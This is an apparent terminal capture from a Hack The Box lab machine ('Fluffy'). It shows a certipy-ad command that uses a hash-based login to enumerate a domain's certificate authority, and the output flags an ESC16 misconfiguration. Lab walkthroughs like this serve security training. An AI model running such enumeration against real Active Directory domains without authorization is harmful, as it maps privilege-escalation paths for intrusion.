 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ certipy-ad find -vulnerable -u 'CA_SVC' -hashes ":" -stdout -dc-ip 10.10.11.69
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates